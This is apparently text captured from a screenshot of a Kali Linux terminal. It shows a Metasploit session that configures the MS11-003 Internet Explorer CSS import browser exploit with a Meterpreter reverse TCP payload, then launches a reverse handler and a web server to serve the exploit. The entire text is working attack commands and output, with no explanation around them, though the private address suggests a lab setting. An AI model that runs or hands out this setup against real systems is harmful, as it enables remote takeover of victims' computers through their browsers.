 root@kali: ~
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
root@kali: ~ × root@kali: ~ ×
msf > use exploit/windows/browser/ms11_003_ie_css_import
msf exploit(ms11_003_ie_css_import) > set URIPATH /
URIPATH => /
msf exploit(ms11_003_ie_css_import) > set PAYLOAD windows/meterpreter/reverse_
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms11_003_ie_css_import) > set LHOST 10.4.0.169
LHOST => 10.4.0.169
msf exploit(ms11_003_ie_css_import) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 10.4.0.169:4444
[*] Using URL: http://0.0.0.0:8080/
[*]  Local IP: http://10.4.0.169:8080/
[*] Server started.
msf exploit(ms11_003_ie_css_import) >